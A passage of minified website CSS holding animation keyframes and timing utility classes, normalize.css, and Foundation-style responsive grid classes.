important}.shake{-webkit-animation-name:shake-7;animation-name:shake-7}@-webkit-keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{-webkit-transform:translateX(7%);transform:translateX(7%)}5%,15%,25%,35%,45%,55%,65%,75%,85%,95%{-webkit-transform:translateX(-7%);transform:translateX(-7%)}}@keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{-webkit-transform:translateX(7%);transform:translateX(7%)}5%,15%,25%,35%,45%,55%,65%,75%,85%,95%{-webkit-transform:translateX(-7%);transform:translateX(-7%)}}.spin-cw{-webkit-animation-name:spin-cw-1turn;animation-name:spin-cw-1turn}@-webkit-keyframes spin-cw-1turn{0%{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes spin-cw-1turn{0%{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.spin-ccw{-webkit-animation-name:spin-cw-1turn;animation-name:spin-cw-1turn}@keyframes spin-cw-1turn{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.wiggle{-webkit-animation-name:wiggle-7deg;animation-name:wiggle-7deg}@-webkit-keyframes wiggle-7deg{40%,50%,60%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}35%,45%,55%,65%{-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}0%,30%,70%,100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes wiggle-7deg{40%,50%,60%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}35%,45%,55%,65%{-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}0%,30%,70%,100%{-webkit-transform:rotate(0);transform:rotate(0)}}.shake,.spin-cw,.spin-ccw,.wiggle{-webkit-animation-duration:500ms;animation-duration:500ms}.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.slow{-webkit-animation-duration:750ms!important;animation-duration:750ms!important}.fast{-webkit-animation-duration:250ms!important;animation-duration:250ms!important}.linear{-webkit-animation-timing-function:linear!important;animation-timing-function:linear!important}.ease{-webkit-animation-timing-function:ease!important;animation-timing-function:ease!important}.ease-in{-webkit-animation-timing-function:ease-in!important;animation-timing-function:ease-in!important}.ease-out{-webkit-animation-timing-function:ease-out!important;animation-timing-function:ease-out!important}.ease-in-out{-webkit-animation-timing-function:ease-in-out!important;animation-timing-function:ease-in-out!important}.bounce-in{-webkit-animation-timing-function:cubic-bezier(.485,.155,.24,1.245)!important;animation-timing-function:cubic-bezier(.485,.155,.24,1.245)!important}.bounce-out{-webkit-animation-timing-function:cubic-bezier(.485,.155,.515,.845)!important;animation-timing-function:cubic-bezier(.485,.155,.515,.845)!important}.bounce-in-out{-webkit-animation-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important;animation-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important}.short-delay{-webkit-animation-delay:300ms!important;animation-delay:300ms!important}.long-delay{-webkit-animation-delay:700ms!important;animation-delay:700ms!important}/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1,.h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.foundation-mq{font-family:"small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em"}html{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:100%}*,*::before,*::after{-webkit-box-sizing:inherit;box-sizing:inherit}body{margin:0;padding:0;background:#fefefe;font-family:"Kanit",sans-serif;font-weight:400;line-height:1.5;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto;-ms-interpolation-mode:bicubic}textarea{height:auto;min-height:50px;border-radius:0}select{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;border-radius:0}.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none!important}button{padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-radius:0;background:transparent;line-height:1;cursor:auto}[data-whatinput='mouse'] button{outline:0}pre{overflow:auto}button,input,optgroup,select,textarea{font-family:inherit}.is-visible{display:block!important}.is-hidden{display:none!important}.grid-container{padding-right:.625rem;padding-left:.625rem;max-width:1200px;margin-left:auto;margin-right:auto}@media print,screen and (min-width:40em){.grid-container{padding-right:.9375rem;padding-left:.9375rem}}.grid-container.fluid{padding-right:.625rem;padding-left:.625rem;max-width:100%;margin-left:auto;margin-right:auto}@media print,screen and (min-width:40em){.grid-container.fluid{padding-right:.9375rem;padding-left:.9375rem}}.grid-container.full{padding-right:0;padding-left:0;max-width:100%;margin-left:auto;margin-right:auto}.grid-x{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.cell{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;min-height:0;min-width:0;width:100%}.cell.auto{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.cell.shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.auto{width:auto}.grid-x>.shrink{width:auto}.grid-x>.small-shrink,.grid-x>.small-full,.grid-x>.small-1,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12{-ms-flex-preferred-size:auto;flex-basis:auto}@media print,screen and (min-width:40em){.grid-x>.medium-shrink,.grid-x>.medium-full,.grid-x>.medium-1,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width:64em){.grid-x>.large-shrink,.grid-x>.large-full,.grid-x>.large-1,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12{-ms-flex-preferred-size:auto;flex-basis:auto}}.grid-x>.small-1,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.small-1{width:8.33333%}.grid-x>.small-2{width:16.66667%}.grid-x>.small-3{width:25%}.grid-x>.small-4{width:33.33333%}.grid-x>.small-5{width:41.66667%}.grid-x>.small-6{width:50%}.grid-x>.small-7{width:58.33333%}.grid-x>.small-8{width:66.66667%}.grid-x>.small-9{width:75%}.grid-x>.small-10{width:83.33333%}.grid-x>.small-11{width:91.66667%}.grid-x>.small-12{width:100%}@media print,screen and (min-width:40em){.grid-x>.medium-auto{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;width:auto}.grid-x>.medium-shrink,.grid-x>.medium-1,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.medium-shrink{width:auto}.grid-x>.medium-1{width:8.33333%}.grid-x>.medium-2{width:16.66667%}.grid-x>.medium-3{width:25%}.grid-x>.medium-4{width:33.33333%}.grid-x>.medium-5{width:41.66667%}.grid-x>.medium-6{width:50%}.grid-x>.medium-7{width:58.33333%}.grid-x>.medium-8{width:66.66667%}.grid-x>.medium-9{width:75%}.grid-x>.medium-10{width:83.33333%}.grid-x>.medium-11{width:91.66667%}.grid-x>.medium-12{width:100%}}@media print,screen and (min-width:64em){.grid-x>.large-auto{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;width:auto}.grid-x>.large-shrink,.grid-x>.large-1,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.large-shrink{width:auto}.grid-x>.large-1{width:8.33333%}.grid-x>.large-2{width:16.66667%}.grid-x>.large-3{width:25%}.grid-x>.large-4{width:33.33333%}.grid-x>.large-5{width:41.66667%}.grid-x>.large-6{width:50%}.grid-x>.large-7{width:58.33333%}.grid-x>.large-8{width:66.66667%}.grid-x>.large-9{width:75%}.grid-x>.large-10{width:83.33333%}.grid-x>.large-11{width:91.66667%}.grid-x>.large-12{width:100%}}.grid-margin-x:not(.grid-x)>.cell{width:auto}.grid-margin-y:not(.grid-y)>.cell{height:auto}.grid-margin-x{margin-left:-.625rem;margin-right:-.625rem}@media print,screen and (min-width:40em){.grid-margin-x{margin-left:-.9375rem;margin-right:-.9375rem}}.grid-margin-x>.cell{width:calc(100% - 1.25rem);margin-left:.625rem;margin-right:.625rem}@media print,screen and (min-width:40em){.grid-margin-x>.cell{width:calc(100% - 1.875rem);margin-left:.9375rem;margin-right:.9375rem}}.grid-margin-x>.auto{width:auto}.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.33333% - 1.25rem)}.grid-margin-x>.small-2{width:calc(16.66667% - 1.25rem)}.grid-margin-x>.small-3{width:calc(25% - 1.25rem)}.grid-margin-x>.small-4{width:calc(33.33333% - 1.25rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 1.25rem)}.grid-margin-x>.small-6{width:calc(50% - 1.25rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 1.25rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 1.25rem)}.grid-margin-x>.small-9{width:calc(75% - 1.25rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 1.25rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 1.25rem)}.grid-margin-x>.small-12{width:calc(100% - 1.25rem)}@media print,screen and (min-width:40em){.grid-margin-x>.auto{width:auto}.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x>.small-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x>.small-3{width:calc(25% - 1.875rem)}.grid-margin-x>.small-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x>.small-6{width:calc(50% - 1.875rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.small-9{width:calc(75% - 1.875rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x>.small-12{width:calc(100% - 1.875rem)}.grid-margin-x>.medium-auto{width:auto}.grid-margin-x>.medium-shrink{width:auto}.grid-margin-x>.medium-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x>.medium-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x>.medium-3{width:calc(25% - 1.875rem)}.grid-margin-x>.medium-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.medium-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x>.medium-6{width:calc(50% - 1.875rem)}.grid-margin-x>.medium-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.medium-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.medium-9{width:calc(75% - 1.875rem)}.grid-margin-x>.medium-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.medium-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x>.medium-12{width:calc(100% - 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-x>.large-auto{width:auto}.grid-margin-x>.large-shrink{width:auto}.grid-margin-x>.large-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x>.large-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x>.large-3{width:calc(25% - 1.875rem)}.grid-margin-x>.large-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.large-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x>.large-6{width:calc(50% - 1.875rem)}.grid-margin-x>.large-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.large-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.large-9{width:calc(75% - 1.875rem)}.grid-margin-x>.large-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.large-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x>.large-12{width:calc(100% - 1.875rem)}}.grid-padding-x .grid-padding-x{margin-right:-.625rem;margin-left:-.625rem}@media print,screen and (min-width:40em){.grid-padding-x .grid-padding-x{margin-right:-.9375rem;margin-left:-.9375rem}}.grid-container:not(.full)>.grid-padding-x{margin-right:-.625rem;margin-left:-.625rem}@media print,screen and (min-width:40em){.grid-container:not(.full)>.grid-padding-x{margin-right:-.9375rem;margin-left:-.9375rem}}.grid-padding-x>.cell{padding-right:.625rem;padding-left:.625rem}@media print,screen and (min-width:40em){.grid-padding-x>.cell{padding-right:.9375rem;padding-left:.9375rem}}.small-up-1>.cell{width:100%}.small-up-2>.cell{width:50%}.small-up-3>.cell{width:33.33333%}.small-up-4>.cell{width:25%}.small-up-5>.cell{width:20%}.small-up-6>.cell{width:16.66667%}.small-up-7>.cell{width:14.28571%}.small-up-8>.cell{width:12.5%}@media print,screen and (min-width:40em){.medium-up-1>.cell{width:100%}.medium-up-2>.cell{width:50%}.medium-up-3>.cell{width:33.33333%}.medium-up-4>.cell{width:25%}.medium-up-5>.cell{width:20%}.medium-up-6>.cell{width:16.66667%}.medium-up-7>.cell{width:14.28571%}.medium-up-8>.cell{width:12.5%}}@media print,screen and (min-width:64em){.large-up-1>.cell{width:100%}.large-up-2>.cell{width:50%}.large-up-3>.cell{width:33.33333%}.large-up-4>.cell{width:25%}.large-up-5>.cell{width:20%}.large-up-6>.cell{width:16.66667%}.large-up-7>.cell{width:14.28571%}.large-up-8>.cell{width:12.5%}}.grid-margin-x.small-up-1>.cell{width:calc(100% - 1.25rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 1.25rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1.25rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 1.25rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.25rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1.25rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.25rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.25rem)}@media print,screen and (min-width:40em){.grid-margin-x.small-up-1>.cell{width:calc(100% - 1.875rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 1.875rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1.875rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 1.875rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1.875rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.875rem)}.grid-margin-x.medium-up-1>.cell{width:calc(100% - 1.875rem)}.grid-margin-x.medium-up-2>.cell{width:calc(50% - 1.875rem)}.grid-margin-x.medium-up-3>.cell{width:calc(33.33333% - 1.875rem)}.grid-margin-x.medium-up-4>.cell{width:calc(25% - 1.875rem)}.grid-margin-x.medium-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.medium-up-6>.cell{width:calc(16.66667% - 1.875rem)}.grid-margin-x.medium-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.medium-up-8>.cell{width:calc(12.5% - 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-x.large-up-1>.cell{width:calc(100% - 1.875rem)}.grid-margin-x.large-up-2>.cell{width:calc(50% - 1.875rem)}.grid-margin-x.large-up-3>.cell{width:calc(33.33333% - 1.875rem)}.grid-margin-x.large-up-4>.cell{width:calc(25% - 1.875rem)}.grid-margin-x.large-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.large-up-6>.cell{width:calc(16.66667% - 1.875rem)}.grid-margin-x.large-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.large-up-8>.cell{width:calc(12.5% - 1.875rem)}}.small-margin-collapse{margin-right:0;margin-left:0}.small-margin-collapse>.cell{margin-right:0;margin-left:0}.small-margin-collapse>.small-1{width:8.33333%}.small-margin-collapse>.small-2{width:16.66667%}.small-margin-collapse>.small-3{width:25%}.small-margin-collapse>.small-4{width:33.33333%}.small-margin-collapse>.small-5{width:41.66667%}.small-margin-collapse>.small-6{width:50%}.small-margin-collapse>.small-7{width:58.33333%}.small-margin-collapse>.small-8{width:66.66667%}.small-margin-collapse>.small-9{width:75%}.small-margin-collapse>.small-10{width:83.33333%}.small-margin-collapse>.small-11{width:91.66667%}.small-margin-collapse>.small-12{width:100%}@media print,screen and (min-width:40em){.small-margin-collapse>.medium-1{width:8.33333%}.small-margin-collapse>.medium-2{width:16.66667%}.small-margin-collapse>.medium-3{width:25%}.small-margin-collapse>.medium-4{width:33.33333%}.small-margin-collapse>.medium-5{width:41.66667%}.small-margin-collapse>.medium-6{width:50%}.small-margin-collapse>.medium-7{width:58.33333%}.small-margin-collapse>.medium-8{width:66.66667%}.small-margin-collapse>.medium-9{width:75%}.small-margin-collapse>.medium-10{width:83.33333%}.small-margin-collapse>.medium-11{width:91.66667%}.small-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64em){.small-margin-collapse>.large-1{width:8.33333%}.small-margin-collapse>.large-2{width:16.66667%}.small-margin-collapse>.large-3{width:25%}.small-margin-collapse>.large-4{width:33.33333%}.small-margin-collapse>.large-5{width:41.66667%}.small-margin-collapse>.large-6{width:50%}.small-margin-collapse>.large-7{width:58.33333%}.small-margin-collapse>.large-8{width:66.66667%}.small-margin-collapse>.large-9{width:75%}.small-margin-collapse>.large-10{width:83.33333%}.small-margin-collapse>.large-11{width:91.66667%}.small-margin-collapse>.large-12{width:100%}}.small-padding-collapse{margin-right:0;margin-left:0}.small-padding-collapse>.cell{padding-right:0;padding-left:0}@media print,screen and (min-width:40em){.medium-margin-collapse{margin-right:0;margin-left:0}.medium-margin-collapse>.cell{margin-right:0;margin-left:0}}@media print,screen and (min-width:40em){.medium-margin-collapse>.small-1{width:8.33333%}.medium-margin-collapse>.small-2{width:16.66667%}.medium-margin-collapse>.small-3{width:25%}.medium-margin-collapse>.small-4{width:33.33333%}.medium-margin-collapse>.small-5{width:41.66667%}.medium-margin-collapse>.small-6{width:50%}.medium-margin-collapse>.small-7{width:58.33333%}.medium-margin-collapse>.small-8{width:66.66667%}.medium-margin-collapse>.small-9{width:75%}.medium-margin-collapse>.small-10{width:83.33333%}.medium-margin-collapse>.small-11{width:91.66667%}.medium-margin-collapse>.small-12{width:100%}}@media print,screen and (min-width:40em){.medium-margin-collapse>.medium-1{width:8.33333%}.medium-margin-collapse>.medium-2{width:16.66667%}.medium-margin-collapse>.medium-3{width:25%}.medium-margin-collapse>.medium-4{width:33.33333%}.medium-margin-collapse>.medium-5{width:41.66667%}.medium-margin-collapse>.medium-6{width:50%}.medium-margin-collapse>.medium-7{width:58.33333%}.medium-margin-collapse>.medium-8{width:66.66667%}.medium-margin-collapse>.medium-9{width:75%}.medium-margin-collapse>.medium-10{width:83.33333%}.medium-margin-collapse>.medium-11{width:91.66667%}.medium-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64em){.medium-margin-collapse>.large-1{width:8.33333%}.medium-margin-collapse>.large-2{width:16.66667%}.medium-margin-collapse>.large-3{width:25%}.medium-margin-collapse>.large-4{width:33.33333%}.medium-margin-collapse>.large-5{width:41.66667%}.medium-margin-collapse>.large-6{width:50%}.medium-margin-collapse>.large-7{width:58.33333%}.medium-margin-collapse>.large-8{width:66.66667%}.medium-margin-collapse>.large-9{width:75%}.medium-margin-collapse>.large-10{width:83.33333%}.medium-margin-collapse>.large-11{width:91.66667%}.medium-margin-collapse>.large-12{width:100%}}@media print,screen and (min-width:40em){.medium-padding-collapse{margin-right:0;margin-left:0}.medium-padding-collapse>.cell{padding-right:0;padding-left:0}}@media print,screen and (min-width:64em){.large-margin-collapse{margin-right:0;margin-left:0}.large-margin-collapse>.cell{margin-right:0;margin-left:0}}@media print,screen and (min-width:64em){.large-margin-collapse>.small-1{width:8.33333%}.large-margin-collapse>.small-2{width:16.66667%}.large-margin-collapse>.small-3{width:25%}.large-margin-collapse>.small-4{width:33.33333%}.large-margin-collapse>.small-5{width:41.66667%}.large-margin-collapse>.small-6{width:50%}.large-margin-collapse>.small-7{width:58.33333%}.large-margin-collapse>.small-8{width:66.66667%}.large-margin-collapse>.small-9{width:75%}.large-margin-collapse>.small-10{width:83.33333%}.large-margin-collapse>.small-11{width:91.66667%}.large-margin-collapse>.small-12{width:100%}}@media print,screen and (min-width:64em){.large-margin-collapse>.medium-1{width:8.33333%}.large-margin-collapse>.medium-2{width:16.66667%}.large-margin-collapse>.medium-3{width:25%}.large-margin-collapse>.medium-4{width:33.33333%}.large-margin-collapse>.medium-5{width:41.66667%}.large-margin-collapse>.medium-6{width:50%}.large-margin-collapse>.medium-7{width:58.33333%}.large-margin-collapse>.medium-8{width:66.66667%}.large-margin-collapse>.medium-9{width:75%}.large-margin-collapse>.medium-10{width:83.33333%}.large-margin-collapse>.medium-11{width:91.66667%}.large-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64em){.large-margin-collapse>.large-1{width:8.33333%}.large-margin-collapse>.large-2{width:16.66667%}.large-margin-collapse>.large-3{width:25%}.large-margin-collapse>.large-4{width:33.33333%}.large-margin-collapse>.large-5{width:41.66667%}.large-margin-collapse>.large-6{width:50%}.large-margin-collapse>.large-7{width:58.33333%}.large-margin-collapse>.large-8{width:66.66667%}.large-margin-collapse>.large-9{width:75%}.large-margin-collapse>.large-10{width:83.33333%}.large-margin-collapse>.large-11{width:91.66667%}.large-margin-collapse>.large-12{width:100%}}@media print,screen and (min-width:64em){.large-padding-collapse{margin-right:0;margin-left:0}.large-padding-collapse>.cell{padding-right:0;padding-left:0}}.small-offset-0{margin-left:0%}.grid-margin-x>.small-offset-0{margin-left:calc(0% + .625rem)}.small-offset-1{margin-left:8.33333%}.grid-margin-x>.small-offset-1{margin-left:calc(8.33333% + .625rem)}.small-offset-2{margin-left:16.66667%}.grid-margin-x>.small-offset-2{margin-left:calc(16.66667% + .625rem)}.small-offset-3{margin-left:25%}.grid-margin-x>.small-offset-3{margin-left:calc(25% + .625rem)}.small-offset-4{margin-left:33.33333%}.grid-margin-x>.small-offset-4{margin-left:calc(33.33333% + .625rem)}.small-offset-5{margin-left:41.66667%}.grid-margin-x>.small-offset-5{margin-left:calc(41.66667% + .625rem)}.small-offset-6{margin-left:50%}.grid-margin-x>.small-offset-6{margin-left:calc(50% + .625rem)}.small-offset-7{margin-left:58.33333%}.grid-margin-x>.small-offset-7{margin-left:calc(58.33333% + .625rem)}.small-offset-8{margin-left:66.66667%}.grid-margin-x>.small-offset-8{margin-left:calc(66.66667% + .625rem)}.small-offset-9{margin-left:75%}.grid-margin-x>.small-offset-9{margin-left:calc(75% + .625rem)}.small-offset-10{margin-left:83.33333%}.grid-margin-x>.small-offset-10{margin-left:calc(83.33333% + .625rem)}.small-offset-11{margin-left:91.66667%}.grid-margin-x>.small-offset-11{margin-left:calc(91.66667% + .625rem)}@media print,screen and (min-width:40em){.medium-offset-0{margin-left:0%}.grid-margin-x>.medium-offset-0{margin-left:calc(0% + .9375rem)}.medium-offset-1{margin-left:8.33333%}.grid-margin-x>.medium-offset-1{margin-left:calc(8.33333% + .9375rem)}.medium-offset-2{margin-left:16.66667%}.grid-margin-x>.medium-offset-2{margin-left:calc(16.66667% + .9375rem)}.medium-offset-3{margin-left:25%}.grid-margin-x>.medium-offset-3{margin-left:calc(25% + .9375rem)}.medium-offset-4{margin-left:33.33333%}.grid-margin-x>.medium-offset-4{margin-left:calc(33.33333% + .9375rem)}.medium-offset-5{margin-left:41.66667%}.grid-margin-x>.medium-offset-5{margin-left:calc(41.66667% + .9375rem)}.medium-offset-6{margin-left:50%}.grid-margin-x>.medium-offset-6{margin-left:calc(50% + .9375rem)}.medium-offset-7{margin-left:58.33333%}.grid-margin-x>.medium-offset-7{margin-left:calc(58.33333% + .9375rem)}.medium-offset-8{margin-left:66.66667%}.grid-margin-x>.medium-offset-8{margin-left:calc(66.66667% + .9375rem)}.medium-offset-9{margin-left:75%}.grid-margin-x>.medium-offset-9{margin-left:calc(75% + .9375rem)}.medium-offset-10{margin-left:83.33333%}.grid-margin-x>.medium-offset-10{margin-left:calc(83.33333% + .9375rem)}.medium-offset-11{margin-left:91.66667%}.grid-margin-x>.medium-offset-11{margin-left:calc(91.66667% + .9375rem)}}@media print,screen and (min-width:64em){.large-offset-0{margin-left:0%}.grid-margin-x>.large-offset-0{margin-left:calc(0% + .9375rem)}.large-offset-1{margin-left:8.33333%}.grid-margin-x>.large-offset-1{margin-left:calc(8.33333% + .9375rem)}.large-offset-2{margin-left:16.66667%}.grid-margin-x>.large-offset-2{margin-left:calc(16.66667% + .9375rem)}.large-offset-3{margin-left:25%}.grid-margin-x>.large-offset-3{margin-left:calc(25% + .9375rem)}.large-offset-4{margin-left:33.33333%}.grid-margin-x>.large-offset-4{margin-left:calc(33.33333% + .9375rem)}.large-offset-5{margin-left:41.66667%}.grid-margin-x>.large-offset-5{margin-left:calc(41.66667% + .9375rem)}.large-offset-6{margin-left:50%}.grid-margin-x>.large-offset-6{margin-left:calc(50% + .9375rem)}.large-offset-7{margin-left:58.33333%}.grid-margin-x>.large-offset-7{margin-left:calc(58.33333% + .9375rem)}.large-offset-8{margin-left:66.66667%}.grid-margin-x>.large-offset-8{margin-left:calc(66.66667% + .9375rem)}.large-offset-9{margin-left:75%}.grid-margin-x>.large-offset-9{margin-left:calc(75% + .9375rem)}.large-offset-10{margin-left:83.33333%}.grid-margin-x>.large-offset-10{margin-left:calc(83.33333% + .9375rem)}.large-offset-11{margin-left:91.66667%}.grid-margin-x>.large-offset-11{margin-left:calc(91.66667% + .9375rem)}}.grid-y{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.grid-y>.cell{height:auto;max-height:none}.grid-y>.auto{height:auto}.grid-y>.shrink{height:auto}.grid-y>.small-shrink,.grid-y>.small-full,.grid-y>.small-1,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12{-ms-flex-preferred-size:auto;flex-basis:auto}@media print,screen and (min-width:40em){.grid-y>.medium-shrink,.grid-y>.medium-full,.grid-y>.medium-1,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and 